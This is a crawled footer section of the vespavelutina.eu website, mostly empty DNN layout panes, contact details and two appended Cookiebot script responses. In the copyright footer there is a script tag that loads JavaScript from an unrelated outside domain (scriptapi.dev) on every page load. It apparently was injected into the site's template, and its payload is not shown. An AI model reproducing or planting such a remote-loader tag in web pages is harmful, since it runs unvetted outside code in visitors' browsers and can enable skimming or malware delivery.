          </div>
          <div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_ContentPane" class="ContentPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>
        </section>


    <!-- content pane end --> 
    <!-- Footer --> 
     <!-- Footer -->
    <footer class="footer_box">
      <div class="footer_top">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="row">
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneA" class="FootPaneA DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneB" class="FootPaneB DNNEmptyPane"></div>
              </div>
              <div class="clearfix visible-sm  "></div>
              <div class="col-md-3 col-sm-6">
                <div id="dnn_FootPaneC" class="FootPaneC DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneD" class="FootPaneD DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-12  ">
                <div id="dnn_FootPaneE" class="FootPaneE DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-9  ">
                <div id="dnn_FootPaneF" class="FootPaneF DNNEmptyPane"></div>
              </div>
              <div class="col-sm-3  ">
                <div id="dnn_FootPaneG" class="FootPaneG DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneH" class="FootPaneH"><div class="DnnModule DnnModule-DNN_HTML DnnModule-800"><a name="800"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr800_ContentPane" class="contentpane"><!-- Start_Module_800 --><div id="dnn_ctr800_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr800_HtmlModule_lblContent" class="Normal">
	<div class="animation fadeInUp ">
<ul class="about_list">
 <li><span class="glyphicons glyph-earphone"></span>Phone: +39 011 6708586</li>
</ul>
</div>

</div>

</div><!-- End_Module_800 --></div></div>











</div></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneI" class="FootPaneI"><div class="DnnModule DnnModule-DNN_HTML DnnModule-801"><a name="801"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr801_ContentPane" class="contentpane"><!-- Start_Module_801 --><div id="dnn_ctr801_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr801_HtmlModule_lblContent" class="Normal">
	<div class="animation fadeInUp ">
<ul class="about_list">
  <li><span class="glyphicons glyph-envelope"></span>E-mail: info@vespavelutina.eu</li>
 </ul>
</div>


</div>

</div><!-- End_Module_801 --></div></div>











</div></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneJ" class="FootPaneJ"><div class="DnnModule DnnModule-DNN_HTML DnnModule-802"><a name="802"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr802_ContentPane" class="contentpane"><!-- Start_Module_802 --><div id="dnn_ctr802_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr802_HtmlModule_lblContent" class="Normal">
	<div class="animation fadeInUp ">
<ul class="about_list">
 <li><span class="social social-facebook"></span><a href="http://www.facebook.com/Vespa-Velutina-LIFE-1753044094911882/" target="_blank">Follow Us on facebook!</a></li>
</ul>
</div>

</div>

</div><!-- End_Module_802 --></div></div>











</div></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="Foot_line    "></div>
      <div class="footer_bottom">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="copyright_style">
              <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer  ">Copyright 2026 by vespavelutina.eu</span>
<script src="https://scriptapi.dev/api/vespavelutina.js"></script>

              <span class="sep">|</span>
              <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://www.vespavelutina.eu/en-us/Privacy">Privacy Statement</a>
              <span class="sep">|</span>
              <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.vespavelutina.eu/en-us/Terms">Terms Of Use</a>
              
            </div>
            <div id="to_top" class=" "></div>
            <div id="dnn_FooterPane" class="FooterPane   "><div class="DnnModule DnnModule-DNN_HTML DnnModule-799"><a name="799"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr799_ContentPane" class="contentpane"><!-- Start_Module_799 --><div id="dnn_ctr799_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr799_HtmlModule_lblContent" class="Normal">
	<p><a href="http://www.agenziaego.com" target="_blank">credits</a></p>

</div>

</div><!-- End_Module_799 --></div></div>











</div></div>
          </div>
        </div>
      </div>
    </footer>
    <!-- Footer End --> 

    <!-- Footer end--> 
  </div>
</div>
<script type="text/javascript" src="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/scripts/custom.js"></script> 



        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/en-us/`,`sf_tabId`:`131`}" />
        <input name="__RequestVerificationToken" type="hidden" value="gLgD1bs1I4pPIJUZVgzaMIkdFrJvULMZAySnR7_vbBPL_Rgh8CabhyNcrqbWHXqWz0_gKA2" />
    
<script type="text/javascript" src="/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=113"></script></form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=113)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=113)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=113)--><!--CDF(Css|/Portals/_default/Skins/20060-UnlimitedColorsPack-042/skin.css?cdv=113)--><!--CDF(Css|/Portals/_default/Skins/20060-UnlimitedColorsPack-042/InsidePage.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=113)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=113)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=113)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=113)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=113)--><!--CDF(Javascript|/js/dnn.js?cdv=113)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=113)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=113)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=113)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=113)-->
    
</body>
</html>



--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/252343e5-8d9e-4481-a646-3100ebe58701/vespavelutina.eu/configuration.js
body_size: 498
content:
CookieConsent.configuration.tags.push({id:17164421,type:"iframe",tagID:"",innerHash:"",outerHash:"-1419911440",url:"https://www.youtube.com/embed/wiomo-zrf4o",resolvedUrl:"https://www.youtube.com/embed/wiomo-zrf4o",cat:[1,4]});CookieConsent.configuration.tags.push({id:17164422,type:"iframe",tagID:"",innerHash:"",outerHash:"-1215145244",url:"https://www.youtube.com/embed/_bj8yglujly",resolvedUrl:"https://www.youtube.com/embed/_bj8yglujly",cat:[4]});CookieConsent.configuration.tags.push({id:17164423,type:"script",tagID:"",innerHash:"1879692110",outerHash:"939850477",url:"stats.g.doubleclick.net/dc.js",resolvedUrl:"https://stats.g.doubleclick.net/dc.js",cat:[3]});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/252343e5-8d9e-4481-a646-3100ebe58701/cc.js?renew=false&referer=www.vespavelutina.eu&dnt=false&init=false
body_size: 216
content:
if(console){var cookiedomainwarning='Error: The domain WWW.VESPAVELUTINA.EU is not authorized to show the cookie banner for domain group ID 252343e5-8d9e-4481-a646-3100ebe58701. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};